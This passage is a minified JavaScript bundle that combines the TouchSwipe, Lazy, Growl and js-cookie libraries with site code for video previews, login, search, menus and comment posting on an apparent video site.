0}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return 1>pinchZoom?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return 0>angle&&(angle=360-Math.abs(angle)),angle}function calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return 45>=angle&&angle>=0?LEFT:360>=angle&&angle>=315?LEFT:angle>=135&&225>=angle?RIGHT:angle>45&&135>angle?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.18",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}});
/*! jQuery & Zepto Lazy v1.7.10 - http://jquery.eisbehr.de/lazy - MIT&GPL-2.0 license - Copyright 2012-2018 Daniel 'Eisbehr' Kern */
!function(t,e){"use strict";function r(r,a,i,u,l){function f(){L=t.devicePixelRatio>1,i=c(i),a.delay>=0&&setTimeout(function(){s(!0)},a.delay),(a.delay<0||a.combined)&&(u.e=v(a.throttle,function(t){"resize"===t.type&&(w=B=-1),s(t.all)}),u.a=function(t){t=c(t),i.push.apply(i,t)},u.g=function(){return i=n(i).filter(function(){return!n(this).data(a.loadedName)})},u.f=function(t){for(var e=0;e<t.length;e++){var r=i.filter(function(){return this===t[e]});r.length&&s(!1,r)}},s(),n(a.appendScroll).on("scroll."+l+" resize."+l,u.e))}function c(t){var i=a.defaultImage,o=a.placeholder,u=a.imageBase,l=a.srcsetAttribute,f=a.loaderAttribute,c=a._f||{};t=n(t).filter(function(){var t=n(this),r=m(this);return!t.data(a.handledName)&&(t.attr(a.attribute)||t.attr(l)||t.attr(f)||c[r]!==e)}).data("plugin_"+a.name,r);for(var s=0,d=t.length;s<d;s++){var A=n(t[s]),g=m(t[s]),h=A.attr(a.imageBaseAttribute)||u;g===N&&h&&A.attr(l)&&A.attr(l,b(A.attr(l),h)),c[g]===e||A.attr(f)||A.attr(f,c[g]),g===N&&i&&!A.attr(E)?A.attr(E,i):g===N||!o||A.css(O)&&"none"!==A.css(O)||A.css(O,"url('"+o+"')")}return t}function s(t,e){if(!i.length)return void(a.autoDestroy&&r.destroy());for(var o=e||i,u=!1,l=a.imageBase||"",f=a.srcsetAttribute,c=a.handledName,s=0;s<o.length;s++)if(t||e||A(o[s])){var g=n(o[s]),h=m(o[s]),b=g.attr(a.attribute),v=g.attr(a.imageBaseAttribute)||l,p=g.attr(a.loaderAttribute);g.data(c)||a.visibleOnly&&!g.is(":visible")||!((b||g.attr(f))&&(h===N&&(v+b!==g.attr(E)||g.attr(f)!==g.attr(F))||h!==N&&v+b!==g.css(O))||p)||(u=!0,g.data(c,!0),d(g,h,v,p))}u&&(i=n(i).filter(function(){return!n(this).data(c)}))}function d(t,e,r,i){++z;var o=function(){y("onError",t),p(),o=n.noop};y("beforeLoad",t);var u=a.attribute,l=a.srcsetAttribute,f=a.sizesAttribute,c=a.retinaAttribute,s=a.removeAttribute,d=a.loadedName,A=t.attr(c);if(i){var g=function(){s&&t.removeAttr(a.loaderAttribute),t.data(d,!0),y(T,t),setTimeout(p,1),g=n.noop};t.off(I).one(I,o).one(D,g),y(i,t,function(e){e?(t.off(D),g()):(t.off(I),o())})||t.trigger(I)}else{var h=n(new Image);h.one(I,o).one(D,function(){t.hide(),e===N?t.attr(C,h.attr(C)).attr(F,h.attr(F)).attr(E,h.attr(E)):t.css(O,"url('"+h.attr(E)+"')"),t[a.effect](a.effectTime),s&&(t.removeAttr(u+" "+l+" "+c+" "+a.imageBaseAttribute),f!==C&&t.removeAttr(f)),t.data(d,!0),y(T,t),h.remove(),p()});var m=(L&&A?A:t.attr(u))||"";h.attr(C,t.attr(f)).attr(F,t.attr(l)).attr(E,m?r+m:null),h.complete&&h.trigger(D)}}function A(t){var e=t.getBoundingClientRect(),r=a.scrollDirection,n=a.threshold,i=h()+n>e.top&&-n<e.bottom,o=g()+n>e.left&&-n<e.right;return"vertical"===r?i:"horizontal"===r?o:i&&o}function g(){return w>=0?w:w=n(t).width()}function h(){return B>=0?B:B=n(t).height()}function m(t){return t.tagName.toLowerCase()}function b(t,e){if(e){var r=t.split(",");t="";for(var a=0,n=r.length;a<n;a++)t+=e+r[a].trim()+(a!==n-1?",":"")}return t}function v(t,e){var n,i=0;return function(o,u){function l(){i=+new Date,e.call(r,o)}var f=+new Date-i;n&&clearTimeout(n),f>t||!a.enableThrottle||u?l():n=setTimeout(l,t-f)}}function p(){--z,i.length||z||y("onFinishedAll")}function y(t,e,n){return!!(t=a[t])&&(t.apply(r,[].slice.call(arguments,1)),!0)}var z=0,w=-1,B=-1,L=!1,T="afterLoad",D="load",I="error",N="img",E="src",F="srcset",C="sizes",O="background-image";"event"===a.bind||o?f():n(t).on(D+"."+l,f)}function a(a,o){var u=this,l=n.extend({},u.config,o),f={},c=l.name+"-"+ ++i;return u.config=function(t,r){return r===e?l[t]:(l[t]=r,u)},u.addItems=function(t){return f.a&&f.a("string"===n.type(t)?n(t):t),u},u.getItems=function(){return f.g?f.g():{}},u.update=function(t){return f.e&&f.e({},!t),u},u.force=function(t){return f.f&&f.f("string"===n.type(t)?n(t):t),u},u.loadAll=function(){return f.e&&f.e({all:!0},!0),u},u.destroy=function(){return n(l.appendScroll).off("."+c,f.e),n(t).off("."+c),f={},e},r(u,l,a,f,c),l.chainable?a:u}var n=t.jQuery||t.Zepto,i=0,o=!1;n.fn.Lazy=n.fn.lazy=function(t){return new a(this,t)},n.Lazy=n.lazy=function(t,r,i){if(n.isFunction(r)&&(i=r,r=[]),n.isFunction(i)){t=n.isArray(t)?t:[t],r=n.isArray(r)?r:[r];for(var o=a.prototype.config,u=o._f||(o._f={}),l=0,f=t.length;l<f;l++)(o[t[l]]===e||n.isFunction(o[t[l]]))&&(o[t[l]]=i);for(var c=0,s=r.length;c<s;c++)u[r[c]]=t[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:t,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:e,afterLoad:e,onError:e,onFinishedAll:e},n(t).on("load",function(){o=!0})}(window);
var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

// Generated by CoffeeScript 2.1.0
(function () {
  /*
  jQuery Growl
  Copyright 2015 Kevin Sylvestre
  1.3.5
  */
  "use strict";

  var $, Animation, Growl;

  $ = jQuery;

  Animation = function () {
    var Animation = function () {
      function Animation() {
        _classCallCheck(this, Animation);
      }

      _createClass(Animation, null, [{
        key: "transition",
        value: function transition($el) {
          var el, ref, result, type;
          el = $el[0];
          ref = this.transitions;
          for (type in ref) {
            result = ref[type];
            if (el.style[type] != null) {
              return result;
            }
          }
        }
      }]);

      return Animation;
    }();

    ;

    Animation.transitions = {
      "webkitTransition": "webkitTransitionEnd",
      "mozTransition": "mozTransitionEnd",
      "oTransition": "oTransitionEnd",
      "transition": "transitionend"
    };

    return Animation;
  }();

  Growl = function () {
    var Growl = function () {
      _createClass(Growl, null, [{
        key: "growl",
        value: function growl() {
          var settings = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

          return new Growl(settings);
        }
      }]);

      function Growl() {
        var settings = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

        _classCallCheck(this, Growl);

        this.render = this.render.bind(this);
        this.bind = this.bind.bind(this);
        this.unbind = this.unbind.bind(this);
        this.mouseEnter = this.mouseEnter.bind(this);
        this.mouseLeave = this.mouseLeave.bind(this);
        this.click = this.click.bind(this);
        this.close = this.close.bind(this);
        this.cycle = this.cycle.bind(this);
        this.waitAndDismiss = this.waitAndDismiss.bind(this);
        this.present = this.present.bind(this);
        this.dismiss = this.dismiss.bind(this);
        this.remove = this.remove.bind(this);
        this.animate = this.animate.bind(this);
        this.$growls = this.$growls.bind(this);
        this.$growl = this.$growl.bind(this);
        this.html = this.html.bind(this);
        this.content = this.content.bind(this);
        this.container = this.container.bind(this);
        this.settings = $.extend({}, Growl.settings, settings);
        this.initialize(this.settings.location);
        this.render();
      }

      _createClass(Growl, [{
        key: "initialize",
        value: function initialize(location) {
          var id;
          id = 'growls-' + location;
          return $('body:not(:has(#' + id + '))').append('<div id="' + id + '" />');
        }
      }, {
        key: "render",
        value: function render() {
          var $growl;
          $growl = this.$growl();
          this.$growls(this.settings.location).append($growl);
          if (this.settings.fixed) {
            this.present();
          } else {
            this.cycle();
          }
        }
      }, {
        key: "bind",
        value: function bind() {
          var $growl = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.$growl();

          $growl.on("click", this.click);
          if (this.settings.delayOnHover) {
            $growl.on("mouseenter", this.mouseEnter);
            $growl.on("mouseleave", this.mouseLeave);
          }
          return $growl.on("contextmenu", this.close).find("." + this.settings.namespace + "-close").on("click", this.close);
        }
      }, {
        key: "unbind",
        value: function unbind() {
          var $growl = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.$growl();

          $growl.off("click", this.click);
          if (this.settings.delayOnHover) {
            $growl.off("mouseenter", this.mouseEnter);
            $growl.off("mouseleave", this.mouseLeave);
          }
          return $growl.off("contextmenu", this.close).find("." + this.settings.namespace + "-close").off("click", this.close);
        }
      }, {
        key: "mouseEnter",
        value: function mouseEnter(event) {
          var $growl;
          $growl = this.$growl();
          return $growl.stop(true, true);
        }
      }, {
        key: "mouseLeave",
        value: function mouseLeave(event) {
          return this.waitAndDismiss();
        }
      }, {
        key: "click",
        value: function click(event) {
          if (this.settings.url != null) {
            event.preventDefault();
            event.stopPropagation();
            return window.open(this.settings.url);
          }
        }
      }, {
        key: "close",
        value: function close(event) {
          var $growl;
          event.preventDefault();
          event.stopPropagation();
          $growl = this.$growl();
          return $growl.stop().queue(this.dismiss).queue(this.remove);
        }
      }, {
        key: "cycle",
        value: function cycle() {
          var $growl;
          $growl = this.$growl();
          return $growl.queue(this.present).queue(this.waitAndDismiss());
        }
      }, {
        key: "waitAndDismiss",
        value: function waitAndDismiss() {
          var $growl;
          $growl = this.$growl();
          return $growl.delay(this.settings.duration).queue(this.dismiss).queue(this.remove);
        }
      }, {
        key: "present",
        value: function present(callback) {
          var $growl;
          $growl = this.$growl();
          this.bind($growl);
          return this.animate($growl, this.settings.namespace + "-incoming", 'out', callback);
        }
      }, {
        key: "dismiss",
        value: function dismiss(callback) {
          var $growl;
          $growl = this.$growl();
          this.unbind($growl);
          return this.animate($growl, this.settings.namespace + "-outgoing", 'in', callback);
        }
      }, {
        key: "remove",
        value: function remove(callback) {
          this.$growl().remove();
          return typeof callback === "function" ? callback() : void 0;
        }
      }, {
        key: "animate",
        value: function animate($element, name) {
          var direction = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 'in';
          var callback = arguments[3];

          var transition;
          transition = Animation.transition($element);
          $element[direction === 'in' ? 'removeClass' : 'addClass'](name);
          $element.offset().position;
          $element[direction === 'in' ? 'addClass' : 'removeClass'](name);
          if (callback == null) {
            return;
          }
          if (transition != null) {
            $element.one(transition, callback);
          } else {
            callback();
          }
        }
      }, {
        key: "$growls",
        value: function $growls(location) {
          var base;
          if (this.$_growls == null) {
            this.$_growls = [];
          }
          return (base = this.$_growls)[location] != null ? base[location] : base[location] = $('#growls-' + location);
        }
      }, {
        key: "$growl",
        value: function $growl() {
          return this.$_growl != null ? this.$_growl : this.$_growl = $(this.html());
        }
      }, {
        key: "html",
        value: function html() {
          return this.container(this.content());
        }
      }, {
        key: "content",
        value: function content() {
          return "<div class='" + this.settings.namespace + "-close'>" + this.settings.close + "</div>\n<div class='" + this.settings.namespace + "-title'>" + this.settings.title + "</div>\n<div class='" + this.settings.namespace + "-message'>" + this.settings.message + "</div>";
        }
      }, {
        key: "container",
        value: function container(content) {
          return "<div class='" + this.settings.namespace + " " + this.settings.namespace + "-" + this.settings.style + " " + this.settings.namespace + "-" + this.settings.size + "'>\n  " + content + "\n</div>";
        }
      }]);

      return Growl;
    }();

    ;

    Growl.settings = {
      namespace: 'growl',
      duration: 3200,
      close: "&#215;",
      location: "default",
      style: "default",
      size: "medium",
      delayOnHover: true
    };

    return Growl;
  }();

  this.Growl = Growl;

  $.growl = function () {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    return Growl.growl(options);
  };

  $.growl.error = function () {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    var settings;
    settings = {
      title: "Error!",
      style: "error"
    };
    return $.growl($.extend(settings, options));
  };

  $.growl.notice = function () {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    var settings;
    settings = {
      title: "Notice!",
      style: "notice"
    };
    return $.growl($.extend(settings, options));
  };

  $.growl.warning = function () {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    var settings;
    settings = {
      title: "Warning!",
      style: "warning"
    };
    return $.growl($.extend(settings, options));
  };
}).call(this);
/*! js-cookie v2.2.1 | MIT */

!function(a){var b;if("function"==typeof define&&define.amd&&(define(a),b=!0),"object"==typeof exports&&(module.exports=a(),b=!0),!b){var c=window.Cookies,d=window.Cookies=a();d.noConflict=function(){return window.Cookies=c,d}}}(function(){function a(){for(var a=0,b={};a<arguments.length;a++){var c=arguments[a];for(var d in c)b[d]=c[d]}return b}function b(a){return a.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function c(d){function e(){}function f(b,c,f){if("undefined"!=typeof document){f=a({path:"/"},e.defaults,f),"number"==typeof f.expires&&(f.expires=new Date(1*new Date+864e5*f.expires)),f.expires=f.expires?f.expires.toUTCString():"";try{var g=JSON.stringify(c);/^[\{\[]/.test(g)&&(c=g)}catch(j){}c=d.write?d.write(c,b):encodeURIComponent(c+"").replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),b=encodeURIComponent(b+"").replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var h="";for(var i in f)f[i]&&(h+="; "+i,!0!==f[i]&&(h+="="+f[i].split(";")[0]));return document.cookie=b+"="+c+h}}function g(a,c){if("undefined"!=typeof document){for(var e={},f=document.cookie?document.cookie.split("; "):[],g=0;g<f.length;g++){var h=f[g].split("="),i=h.slice(1).join("=");c||'"'!==i.charAt(0)||(i=i.slice(1,-1));try{var j=b(h[0]);if(i=(d.read||d)(i,j)||b(i),c)try{i=JSON.parse(i)}catch(k){}if(e[j]=i,a===j)break}catch(k){}}return a?e[a]:e}}return e.set=f,e.get=function(a){return g(a,!1)},e.getJSON=function(a){return g(a,!0)},e.remove=function(b,c){f(b,"",a(c,{expires:-1}))},e.defaults={},e.withConverter=c,e}return c(function(){})});var preload=new Array;var periodic;var thumb_url=null;var thumb_def=null;var thumb_id=null;var percent=0;var thumbs=0;var j=0;var close='<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>';function turl(video_id){return tmb_url+'/'+pad(video_id,9).toString().match(/.{3}/g).join('/');}
function pad(num,size){var s='000000000'+num;return s.substr(s.length-size);}
function changeThumb(id){if(j===thumbs){return;}
$("#thumb-slider").find('div').css('width',(percent*(j+1))+'%');$("img[id='"+id+"']").attr('src',thumb_url+(j+1)+'.jpg');j=(j+1)%thumbs;}
function startThumbRotation(id){j=0;if(thumb_url===null){return;}
if(thumbs<=1){return;}
for(var i=1;i<=thumbs;i++){if(i===(thumbs+1)){break;}
preload[i]=new Image;preload[i].src=thumb_url+i+'.jpg';}
periodic=window.setInterval("changeThumb('"+id+"')",500);}
function showLoginModal(){$.get(ajax_url+'/ajax.php?s=user_login',function(response){$("#login-container").html(response);$("#login-modal").modal();});}
function submitLogin(){var username=$("input[name='m_username']").val();var password=$("input[name='m_password']").val();var remember=$("input[name='m_remember']:checked").val();$.ajax({url:ajax_url+'/ajax.php?s=user_login',cache:false,type:"POST",dataType:"json",data:{username:username,password:password,remember:remember,url:cur_url},success:function(response){$("#response-login").html(response.msg);if(response.status=='1'){$("#response-login").removeClass('alert-danger').addClass('alert-success');setTimeout(function(){window.location=cur_url;},500);}else{$("#response-login").removeClass('alert-success').addClass('alert-danger');}
$("#response-login").show();}});}
function submitSearch(){var query=$("input[name='s']").val().replace(/\ /g,'+');if(query==''){return false;}
var action=$("#search-form").attr('action');if(action==rel_url+'/search/user/'){window.location=ajax_url+'/search/user/?username='+query;}else{window.location=action+'?s='+query;}}
function startVideoPreview(elem){elem.append('<div class="thumb-loader"><i class="fa fa-spinner fa-pulse fa-2x fa-fw text-white"></i></div>');var thumb=elem.find('img:first');var video_id=$(thumb).data('id');var vurl=turl(video_id);var video=$('<video loop preload="none" muted="muted"><source src="'+vurl+'/preview.mp4" type="video/mp4"><source src="'+vurl+'/preview.webm" type="video/webm"></video>')
$(video).attr({playsinline:true,muted:true});$(video).css({position:'absolute',left:'0',top:'0',background:'#000000',width:'100%'});$(video).hide();$(thumb).after($(video));$(video)[0].play();elem.find('.thumb-loader').remove();$(video).fadeIn();}
function stopVideoPreview(elem){var video=elem.find('video');$(video).fadeOut();$(video).remove();}
function startThumbPreview(elem){var img=elem.find('img:first');var video_id=$(img).data('id');thumbs=$(img).data('thumbs');thumb_url=turl(video_id)+'/';thumb_def=$(img).attr('src');thumb_id=$(img).attr('id');percent=Math.floor(100/thumbs);elem.append('<div id="thumb-slider" class="thumb-slider"><div></div></div>');startThumbRotation($(img).attr('id'));}
function stopThumbPreview(elem){window.clearInterval(periodic);$("#thumb-slider").remove();if(thumb_def!==null){$(elem).find('img:first').attr('src',thumb_def);}}
var addSwipeTo=function(selector){$(selector).swipe("destroy");$(selector).swipe({swipeRight:function(event,direction,distance,duration,fingerCount,fingerData){startVideoPreview($(this));},swipeLeft:function(event,direction,distance,duration,fingerCount,fingerData){stopVideoPreview($(this));}});};$(document).ready(function(){$('.login').on('click',function(e){e.preventDefault();e.stopPropagation();if($('#menu').hasClass('show-menu')){$('#menu').removeClass('show-menu').addClass('hide-menu');}
showLoginModal();});$("#login-container").on('click','#login-submit',function(e){e.preventDefault();submitLogin();});$("#login-container").on('keypress','#username, #m_username',function(e){if(e.which==13){submitLogin();}});$("#login-container").on('keypress','#password, #m_password',function(e){if(e.which==13){submitLogin();}});if($(window).width()<=1024){$('nav.menu').on('click','li.parent',function(e){$(this).children('ul').slideToggle();e.preventDefault();e.stopPropagation();});$('nav.menu').on('click','li > ul > li > a',function(e){e.stopPropagation();});}
$('.menu').on('mouseenter','li > a',function(e){$(this).find('.toggler').toggleClass('up');});$('.menu').on('mouseleave','li > a',function(e){$(this).find('.toggler').toggleClass('up');});$(".menu-offcanvas").on('click',function(e){e.preventDefault();$(this).find('.toggler').toggleClass('down');if($('#menu').hasClass('show-menu')){$('#menu').removeClass('show-menu').addClass('hide-menu');}else{$('#menu').removeClass('hide-menu').addClass('show-menu');}});$(".menu-search").on('click',function(e){e.preventDefault();$(this).find('.toggler').toggleClass('down');if($('#menu').hasClass('show-menu')){$('#menu').removeClass('show-menu').addClass('hide-menu');}
$(".search").slideToggle();});$('.menu').on('click','button#language',function(e){e.preventDefault();$.ajax({url:ajax_url+'/ajax.php?s=language',cache:false,type:"POST",dataType:"text",data:{url:cur_url},success:function(response){if($('#menu').hasClass('show-menu')){$('#menu').removeClass('show-menu').addClass('hide-menu');}
$("#language-container").html(response);$("#language-modal").modal();}});});$('.mobile-header').on('click','a#change-colors',function(e){e.preventDefault();$.ajax({url:ajax_url+'/ajax.php?s=theme',cache:false,type:"POST",dataType:"json",data:{theme:$(this).data('theme')},success:function(response){window.location=cur_url;}});});$('.mega-menu').mouseover(function(){$(this).prev().addClass('open');}).mouseout(function(){$(this).prev().removeClass('open');});$('.menu-list').mouseover(function(){$(this).prev().addClass('open');}).mouseout(function(){$(this).prev().removeClass('open');});$('.search').on('click','a.dropdown-item',function(e){e.preventDefault();$('.search').find('a.dropdown-item').removeClass('active');$(this).addClass('active');$("i#search-icon").attr('class',$(this).find('i').attr('class'));$('span.search-icon').html($(this).text());$("#search-form").attr('action',rel_url+'/search/'+$(this).data('in')+'/');});$("button[id='search']").click(function(e){submitSearch();});$("input[name='s']").keypress(function(e){if(e.which==13){submitSearch();}});$("img.captcha-reload").on('click',function(e){$(this).attr('src',ajax_url+'/captcha/?='+Math.random());});$(".comments-container,.post-comment").on('click','img.captcha-reload',function(e){$(this).attr('src',ajax_url+'/captcha/?='+Math.random());});$('.tabs').on('click','.btn-tab',function(e){var tab=$(this).data('target');if($(this).data('type')=='tabajax'){$.get(ajax_url+'/ajax.php?s='+$(this).data('url'),function(data){$('#'+tab).html(data);});}
$(this).parent().find('.btn-tab').removeClass('btn-primary').addClass('btn-secondary');$(this).removeClass('btn-secondary').addClass('btn-primary');$(this).closest('.tabs').find('.tab-section').removeClass('d-block').addClass('d-none');$('#'+tab).addClass('d-block');});$(".autoselect").on("click",function(){$(this).select();});$("textarea[class='remaining']").keyup(function(){$("#remaining").text((500-$(this).val().length));});$('.videos').on('mouseenter','.video:not(.video-private)',function(e){$(this).find('.btn-playlist').show();});$('.videos').on('mouseleave','.video:not(.video-private)',function(e){$(this).find('.btn-playlist').hide();});$('.videos').on('mouseenter','.video-preview',function(e){startVideoPreview($(this));});$('.videos').on('mouseleave','.video-preview',function(e){stopVideoPreview($(this));});$('.videos').on('mouseenter','.thumb-preview',function(e){startThumbPreview($(this));});$('.videos').on('mouseleave touchend','.thumb-preview',function(e){stopThumbPreview($(this));});$('.video-preview').swipe({swipeRight:function(event,direction,distance,duration,fingerCount,fingerData){startVideoPreview($(this));},swipeLeft:function(event,direction,distance,duration,fingerCount,fingerData){stopVideoPreview($(this));}});$('.thumb-preview').swipe({swipeRight:function(event,direction,distance,duration,fingerCount,fingerData){startThumbPreview($(this));},swipeLeft:function(event,direction,distance,duration,fingerCount,fingerData){stopThumbPreview($(this));}});$("textarea[name='comment']").keyup(function(){$("#remaining").text((500-$(this).val().length));});$("textarea[name='commentr']").keyup(function(){$("#remainingr").text((500-$(this).val().length));});$("#comments-header").on('click',function(e){$("#comments-body").slideToggle();});$(".comments-container").on({mouseenter:function(){$(this).closest('div').find('.comments-buttons:first').removeClass('d-flex').addClass('d-none');$(this).find('.comments-buttons:first').removeClass('d-none').removeClass('d-flex');},mouseleave:function(){$(this).find('.comments-buttons:first').removeClass('d-block').addClass('d-none');}},'.media');$(".comment-post-container").on('click',"button[id^='post-comment-']",function(e){e.preventDefault();var content_id=$(this).data('id');var comment=$("textarea[id='comment-textarea-"+content_id+"']").val();var nickname=$("input[id='comment-nickname-"+content_id+"']").val();var token=$("input[name='csrf_token_comment']").val();var type=$(this).data('type');var captcha=null;if($("#recaptcha").length){captcha=grecaptcha.getResponse();}else if($(".captcha-math").length){captcha=$("input#comment-captcha-"+content_id).val();}
if($("input[id='comment-field']").val()){alert($("input[id='comment-field']").val());return;}
$.ajax({url:ajax_url+'/ajax.php?s=comment',cache:false,type:"POST",dataType:"json",data:{csrf_token:token,content_id:content_id,comment:comment,nickname:nickname,captcha:captcha,type:type},success:function(response){if(response.status=='1'){$("input[name='nickname']").val();$("textarea[name='comment']").val('');$("#no-comments").hide();$("#comments-container-"+content_id).prepend(response.code);$("#comments-container-"+content_id).show();$("#response-comment").removeClass('alert-danger').addClass('alert-success');}else{$("#response-comment").removeClass('alert-success').addClass('alert-danger');}
$("#response-comment").html(response.msg+close);$("#response-comment").removeClass('d-none').addClass('d-block');;}});});$(".comments-container").on('click','#post-comment-reply',function(e){e.preventDefault();var parent_id=$(this).data('parent-id');var content_id=$(this).data('content-id');var comment=$("textarea[name='commentr']").val();var nickname=$("input[name='nicknamer']").val();var token=$("input[name='csrf_token_comment_reply']").val();var captcha=null;if($("#recaptcha").length){captcha=grecaptcha.getResponse();}else if($(".captcha-math").length){captcha=$("input[name='captcha-verify-reply']").val();}
if($("input[id='comment-field']").val()){return;}
